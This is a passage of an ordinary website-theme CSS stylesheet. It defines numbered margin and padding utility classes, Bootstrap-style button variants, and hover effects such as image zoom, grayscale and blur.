  margin-bottom: 73px !important;
}

.margin-right-73 {
  margin-right: 73px !important;
}

.margin-top-74 {
  margin-top: 74px !important;
}

.margin-left-74 {
  margin-left: 74px !important;
}

.margin-bottom-74 {
  margin-bottom: 74px !important;
}

.margin-right-74 {
  margin-right: 74px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.margin-top-76 {
  margin-top: 76px !important;
}

.margin-left-76 {
  margin-left: 76px !important;
}

.margin-bottom-76 {
  margin-bottom: 76px !important;
}

.margin-right-76 {
  margin-right: 76px !important;
}

.margin-top-77 {
  margin-top: 77px !important;
}

.margin-left-77 {
  margin-left: 77px !important;
}

.margin-bottom-77 {
  margin-bottom: 77px !important;
}

.margin-right-77 {
  margin-right: 77px !important;
}

.margin-top-78 {
  margin-top: 78px !important;
}

.margin-left-78 {
  margin-left: 78px !important;
}

.margin-bottom-78 {
  margin-bottom: 78px !important;
}

.margin-right-78 {
  margin-right: 78px !important;
}

.margin-top-79 {
  margin-top: 79px !important;
}

.margin-left-79 {
  margin-left: 79px !important;
}

.margin-bottom-79 {
  margin-bottom: 79px !important;
}

.margin-right-79 {
  margin-right: 79px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-1 {
  padding-top: 1px !important;
}

.padding-left-1 {
  padding-left: 1px !important;
}

.padding-bottom-1 {
  padding-bottom: 1px !important;
}

.padding-right-1 {
  padding-right: 1px !important;
}

.padding-top-2 {
  padding-top: 2px !important;
}

.padding-left-2 {
  padding-left: 2px !important;
}

.padding-bottom-2 {
  padding-bottom: 2px !important;
}

.padding-right-2 {
  padding-right: 2px !important;
}

.padding-top-3 {
  padding-top: 3px !important;
}

.padding-left-3 {
  padding-left: 3px !important;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

.padding-right-3 {
  padding-right: 3px !important;
}

.padding-top-4 {
  padding-top: 4px !important;
}

.padding-left-4 {
  padding-left: 4px !important;
}

.padding-bottom-4 {
  padding-bottom: 4px !important;
}

.padding-right-4 {
  padding-right: 4px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-top-6 {
  padding-top: 6px !important;
}

.padding-left-6 {
  padding-left: 6px !important;
}

.padding-bottom-6 {
  padding-bottom: 6px !important;
}

.padding-right-6 {
  padding-right: 6px !important;
}

.padding-top-7 {
  padding-top: 7px !important;
}

.padding-left-7 {
  padding-left: 7px !important;
}

.padding-bottom-7 {
  padding-bottom: 7px !important;
}

.padding-right-7 {
  padding-right: 7px !important;
}

.padding-top-8 {
  padding-top: 8px !important;
}

.padding-left-8 {
  padding-left: 8px !important;
}

.padding-bottom-8 {
  padding-bottom: 8px !important;
}

.padding-right-8 {
  padding-right: 8px !important;
}

.padding-top-9 {
  padding-top: 9px !important;
}

.padding-left-9 {
  padding-left: 9px !important;
}

.padding-bottom-9 {
  padding-bottom: 9px !important;
}

.padding-right-9 {
  padding-right: 9px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-top-11 {
  padding-top: 11px !important;
}

.padding-left-11 {
  padding-left: 11px !important;
}

.padding-bottom-11 {
  padding-bottom: 11px !important;
}

.padding-right-11 {
  padding-right: 11px !important;
}

.padding-top-12 {
  padding-top: 12px !important;
}

.padding-left-12 {
  padding-left: 12px !important;
}

.padding-bottom-12 {
  padding-bottom: 12px !important;
}

.padding-right-12 {
  padding-right: 12px !important;
}

.padding-top-13 {
  padding-top: 13px !important;
}

.padding-left-13 {
  padding-left: 13px !important;
}

.padding-bottom-13 {
  padding-bottom: 13px !important;
}

.padding-right-13 {
  padding-right: 13px !important;
}

.padding-top-14 {
  padding-top: 14px !important;
}

.padding-left-14 {
  padding-left: 14px !important;
}

.padding-bottom-14 {
  padding-bottom: 14px !important;
}

.padding-right-14 {
  padding-right: 14px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-top-16 {
  padding-top: 16px !important;
}

.padding-left-16 {
  padding-left: 16px !important;
}

.padding-bottom-16 {
  padding-bottom: 16px !important;
}

.padding-right-16 {
  padding-right: 16px !important;
}

.padding-top-17 {
  padding-top: 17px !important;
}

.padding-left-17 {
  padding-left: 17px !important;
}

.padding-bottom-17 {
  padding-bottom: 17px !important;
}

.padding-right-17 {
  padding-right: 17px !important;
}

.padding-top-18 {
  padding-top: 18px !important;
}

.padding-left-18 {
  padding-left: 18px !important;
}

.padding-bottom-18 {
  padding-bottom: 18px !important;
}

.padding-right-18 {
  padding-right: 18px !important;
}

.padding-top-19 {
  padding-top: 19px !important;
}

.padding-left-19 {
  padding-left: 19px !important;
}

.padding-bottom-19 {
  padding-bottom: 19px !important;
}

.padding-right-19 {
  padding-right: 19px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-top-21 {
  padding-top: 21px !important;
}

.padding-left-21 {
  padding-left: 21px !important;
}

.padding-bottom-21 {
  padding-bottom: 21px !important;
}

.padding-right-21 {
  padding-right: 21px !important;
}

.padding-top-22 {
  padding-top: 22px !important;
}

.padding-left-22 {
  padding-left: 22px !important;
}

.padding-bottom-22 {
  padding-bottom: 22px !important;
}

.padding-right-22 {
  padding-right: 22px !important;
}

.padding-top-23 {
  padding-top: 23px !important;
}

.padding-left-23 {
  padding-left: 23px !important;
}

.padding-bottom-23 {
  padding-bottom: 23px !important;
}

.padding-right-23 {
  padding-right: 23px !important;
}

.padding-top-24 {
  padding-top: 24px !important;
}

.padding-left-24 {
  padding-left: 24px !important;
}

.padding-bottom-24 {
  padding-bottom: 24px !important;
}

.padding-right-24 {
  padding-right: 24px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-top-26 {
  padding-top: 26px !important;
}

.padding-left-26 {
  padding-left: 26px !important;
}

.padding-bottom-26 {
  padding-bottom: 26px !important;
}

.padding-right-26 {
  padding-right: 26px !important;
}

.padding-top-27 {
  padding-top: 27px !important;
}

.padding-left-27 {
  padding-left: 27px !important;
}

.padding-bottom-27 {
  padding-bottom: 27px !important;
}

.padding-right-27 {
  padding-right: 27px !important;
}

.padding-top-28 {
  padding-top: 28px !important;
}

.padding-left-28 {
  padding-left: 28px !important;
}

.padding-bottom-28 {
  padding-bottom: 28px !important;
}

.padding-right-28 {
  padding-right: 28px !important;
}

.padding-top-29 {
  padding-top: 29px !important;
}

.padding-left-29 {
  padding-left: 29px !important;
}

.padding-bottom-29 {
  padding-bottom: 29px !important;
}

.padding-right-29 {
  padding-right: 29px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-top-31 {
  padding-top: 31px !important;
}

.padding-left-31 {
  padding-left: 31px !important;
}

.padding-bottom-31 {
  padding-bottom: 31px !important;
}

.padding-right-31 {
  padding-right: 31px !important;
}

.padding-top-32 {
  padding-top: 32px !important;
}

.padding-left-32 {
  padding-left: 32px !important;
}

.padding-bottom-32 {
  padding-bottom: 32px !important;
}

.padding-right-32 {
  padding-right: 32px !important;
}

.padding-top-33 {
  padding-top: 33px !important;
}

.padding-left-33 {
  padding-left: 33px !important;
}

.padding-bottom-33 {
  padding-bottom: 33px !important;
}

.padding-right-33 {
  padding-right: 33px !important;
}

.padding-top-34 {
  padding-top: 34px !important;
}

.padding-left-34 {
  padding-left: 34px !important;
}

.padding-bottom-34 {
  padding-bottom: 34px !important;
}

.padding-right-34 {
  padding-right: 34px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-top-36 {
  padding-top: 36px !important;
}

.padding-left-36 {
  padding-left: 36px !important;
}

.padding-bottom-36 {
  padding-bottom: 36px !important;
}

.padding-right-36 {
  padding-right: 36px !important;
}

.padding-top-37 {
  padding-top: 37px !important;
}

.padding-left-37 {
  padding-left: 37px !important;
}

.padding-bottom-37 {
  padding-bottom: 37px !important;
}

.padding-right-37 {
  padding-right: 37px !important;
}

.padding-top-38 {
  padding-top: 38px !important;
}

.padding-left-38 {
  padding-left: 38px !important;
}

.padding-bottom-38 {
  padding-bottom: 38px !important;
}

.padding-right-38 {
  padding-right: 38px !important;
}

.padding-top-39 {
  padding-top: 39px !important;
}

.padding-left-39 {
  padding-left: 39px !important;
}

.padding-bottom-39 {
  padding-bottom: 39px !important;
}

.padding-right-39 {
  padding-right: 39px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-top-41 {
  padding-top: 41px !important;
}

.padding-left-41 {
  padding-left: 41px !important;
}

.padding-bottom-41 {
  padding-bottom: 41px !important;
}

.padding-right-41 {
  padding-right: 41px !important;
}

.padding-top-42 {
  padding-top: 42px !important;
}

.padding-left-42 {
  padding-left: 42px !important;
}

.padding-bottom-42 {
  padding-bottom: 42px !important;
}

.padding-right-42 {
  padding-right: 42px !important;
}

.padding-top-43 {
  padding-top: 43px !important;
}

.padding-left-43 {
  padding-left: 43px !important;
}

.padding-bottom-43 {
  padding-bottom: 43px !important;
}

.padding-right-43 {
  padding-right: 43px !important;
}

.padding-top-44 {
  padding-top: 44px !important;
}

.padding-left-44 {
  padding-left: 44px !important;
}

.padding-bottom-44 {
  padding-bottom: 44px !important;
}

.padding-right-44 {
  padding-right: 44px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-top-46 {
  padding-top: 46px !important;
}

.padding-left-46 {
  padding-left: 46px !important;
}

.padding-bottom-46 {
  padding-bottom: 46px !important;
}

.padding-right-46 {
  padding-right: 46px !important;
}

.padding-top-47 {
  padding-top: 47px !important;
}

.padding-left-47 {
  padding-left: 47px !important;
}

.padding-bottom-47 {
  padding-bottom: 47px !important;
}

.padding-right-47 {
  padding-right: 47px !important;
}

.padding-top-48 {
  padding-top: 48px !important;
}

.padding-left-48 {
  padding-left: 48px !important;
}

.padding-bottom-48 {
  padding-bottom: 48px !important;
}

.padding-right-48 {
  padding-right: 48px !important;
}

.padding-top-49 {
  padding-top: 49px !important;
}

.padding-left-49 {
  padding-left: 49px !important;
}

.padding-bottom-49 {
  padding-bottom: 49px !important;
}

.padding-right-49 {
  padding-right: 49px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-top-51 {
  padding-top: 51px !important;
}

.padding-left-51 {
  padding-left: 51px !important;
}

.padding-bottom-51 {
  padding-bottom: 51px !important;
}

.padding-right-51 {
  padding-right: 51px !important;
}

.padding-top-52 {
  padding-top: 52px !important;
}

.padding-left-52 {
  padding-left: 52px !important;
}

.padding-bottom-52 {
  padding-bottom: 52px !important;
}

.padding-right-52 {
  padding-right: 52px !important;
}

.padding-top-53 {
  padding-top: 53px !important;
}

.padding-left-53 {
  padding-left: 53px !important;
}

.padding-bottom-53 {
  padding-bottom: 53px !important;
}

.padding-right-53 {
  padding-right: 53px !important;
}

.padding-top-54 {
  padding-top: 54px !important;
}

.padding-left-54 {
  padding-left: 54px !important;
}

.padding-bottom-54 {
  padding-bottom: 54px !important;
}

.padding-right-54 {
  padding-right: 54px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.padding-top-56 {
  padding-top: 56px !important;
}

.padding-left-56 {
  padding-left: 56px !important;
}

.padding-bottom-56 {
  padding-bottom: 56px !important;
}

.padding-right-56 {
  padding-right: 56px !important;
}

.padding-top-57 {
  padding-top: 57px !important;
}

.padding-left-57 {
  padding-left: 57px !important;
}

.padding-bottom-57 {
  padding-bottom: 57px !important;
}

.padding-right-57 {
  padding-right: 57px !important;
}

.padding-top-58 {
  padding-top: 58px !important;
}

.padding-left-58 {
  padding-left: 58px !important;
}

.padding-bottom-58 {
  padding-bottom: 58px !important;
}

.padding-right-58 {
  padding-right: 58px !important;
}

.padding-top-59 {
  padding-top: 59px !important;
}

.padding-left-59 {
  padding-left: 59px !important;
}

.padding-bottom-59 {
  padding-bottom: 59px !important;
}

.padding-right-59 {
  padding-right: 59px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-top-61 {
  padding-top: 61px !important;
}

.padding-left-61 {
  padding-left: 61px !important;
}

.padding-bottom-61 {
  padding-bottom: 61px !important;
}

.padding-right-61 {
  padding-right: 61px !important;
}

.padding-top-62 {
  padding-top: 62px !important;
}

.padding-left-62 {
  padding-left: 62px !important;
}

.padding-bottom-62 {
  padding-bottom: 62px !important;
}

.padding-right-62 {
  padding-right: 62px !important;
}

.padding-top-63 {
  padding-top: 63px !important;
}

.padding-left-63 {
  padding-left: 63px !important;
}

.padding-bottom-63 {
  padding-bottom: 63px !important;
}

.padding-right-63 {
  padding-right: 63px !important;
}

.padding-top-64 {
  padding-top: 64px !important;
}

.padding-left-64 {
  padding-left: 64px !important;
}

.padding-bottom-64 {
  padding-bottom: 64px !important;
}

.padding-right-64 {
  padding-right: 64px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.padding-top-66 {
  padding-top: 66px !important;
}

.padding-left-66 {
  padding-left: 66px !important;
}

.padding-bottom-66 {
  padding-bottom: 66px !important;
}

.padding-right-66 {
  padding-right: 66px !important;
}

.padding-top-67 {
  padding-top: 67px !important;
}

.padding-left-67 {
  padding-left: 67px !important;
}

.padding-bottom-67 {
  padding-bottom: 67px !important;
}

.padding-right-67 {
  padding-right: 67px !important;
}

.padding-top-68 {
  padding-top: 68px !important;
}

.padding-left-68 {
  padding-left: 68px !important;
}

.padding-bottom-68 {
  padding-bottom: 68px !important;
}

.padding-right-68 {
  padding-right: 68px !important;
}

.padding-top-69 {
  padding-top: 69px !important;
}

.padding-left-69 {
  padding-left: 69px !important;
}

.padding-bottom-69 {
  padding-bottom: 69px !important;
}

.padding-right-69 {
  padding-right: 69px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-top-71 {
  padding-top: 71px !important;
}

.padding-left-71 {
  padding-left: 71px !important;
}

.padding-bottom-71 {
  padding-bottom: 71px !important;
}

.padding-right-71 {
  padding-right: 71px !important;
}

.padding-top-72 {
  padding-top: 72px !important;
}

.padding-left-72 {
  padding-left: 72px !important;
}

.padding-bottom-72 {
  padding-bottom: 72px !important;
}

.padding-right-72 {
  padding-right: 72px !important;
}

.padding-top-73 {
  padding-top: 73px !important;
}

.padding-left-73 {
  padding-left: 73px !important;
}

.padding-bottom-73 {
  padding-bottom: 73px !important;
}

.padding-right-73 {
  padding-right: 73px !important;
}

.padding-top-74 {
  padding-top: 74px !important;
}

.padding-left-74 {
  padding-left: 74px !important;
}

.padding-bottom-74 {
  padding-bottom: 74px !important;
}

.padding-right-74 {
  padding-right: 74px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.padding-top-76 {
  padding-top: 76px !important;
}

.padding-left-76 {
  padding-left: 76px !important;
}

.padding-bottom-76 {
  padding-bottom: 76px !important;
}

.padding-right-76 {
  padding-right: 76px !important;
}

.padding-top-77 {
  padding-top: 77px !important;
}

.padding-left-77 {
  padding-left: 77px !important;
}

.padding-bottom-77 {
  padding-bottom: 77px !important;
}

.padding-right-77 {
  padding-right: 77px !important;
}

.padding-top-78 {
  padding-top: 78px !important;
}

.padding-left-78 {
  padding-left: 78px !important;
}

.padding-bottom-78 {
  padding-bottom: 78px !important;
}

.padding-right-78 {
  padding-right: 78px !important;
}

.padding-top-79 {
  padding-top: 79px !important;
}

.padding-left-79 {
  padding-left: 79px !important;
}

.padding-bottom-79 {
  padding-bottom: 79px !important;
}

.padding-right-79 {
  padding-right: 79px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. buttons */
.btn, .button {
  display: inline-block;
  margin-bottom: 0;
  font-family: "Nunito", serif, sans-serif;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  text-transform: inherit;
  padding: 13px 30px;
  font-size: 14px;
  line-height: 1.82;
  border-radius: 6px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.btn:focus, .button:focus, .btn:active:focus, .button:active:focus, .btn.active:focus, .active.button:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .button:hover, .btn:focus, .button:focus {
  color: #ffa737;
  text-decoration: none;
}
.btn:active, .button:active, .btn.active, .active.button {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .disabled.button, .btn[disabled], [disabled].button, fieldset[disabled] .btn, fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #fff;
  background-color: #333333;
  border-color: #333333;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #333333;
  border-color: #333333;
}
.btn-default .badge {
  color: #333333;
  background-color: #fff;
}

.btn-primary {
  color: #fff;
  background-color: #222222;
  border-color: #222222;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #090909;
  border-color: #030303;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #222222;
  border-color: #222222;
}
.btn-primary .badge {
  color: #222222;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #95bfe2;
  border-color: #81b3dd;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #6da7d7;
  border-color: #5196cf;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #95bfe2;
  border-color: #81b3dd;
}
.btn-info .badge {
  color: #95bfe2;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #fbc725;
  border-color: #fbc10c;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e9b104;
  border-color: #c69704;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #fbc725;
  border-color: #fbc10c;
}
.btn-warning .badge {
  color: #fbc725;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #ef2f24;
  border-color: #e91d11;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #d11a0f;
  border-color: #af160d;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #ef2f24;
  border-color: #e91d11;
}
.btn-danger .badge {
  color: #ef2f24;
  background-color: #fff;
}

.btn-link {
  color: #1b2032;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #ffa737;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg {
  padding: 15px 40px;
  font-size: 17px;
  line-height: 1.55;
  border-radius: 8px;
}

.btn-sm {
  padding: 8px 15px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0px;
}

.btn-xs {
  padding: 3px 10px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* 2. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
.no-margin {
  margin: 0 !important;
}
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
.no-padding {
  padding: 0 !important;
}

.no-position {
  position: static !important;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
.separator_align_center {
  text-align: center !important;
}

.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
.font-size-lg {
  font-size: 48px;
}

.font-size-md {
  font-size: 30px;
}

.font-size-sm {
  font-size: 21px;
}

.font-size-xs {
  font-size: 14px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
.bg-transparent {
  background: transparent !important;
}

/* 3. theme effect */
.effect-1 {
  position: relative;
}
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #ffa737;
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.filter-grayscale {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-grayscale:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
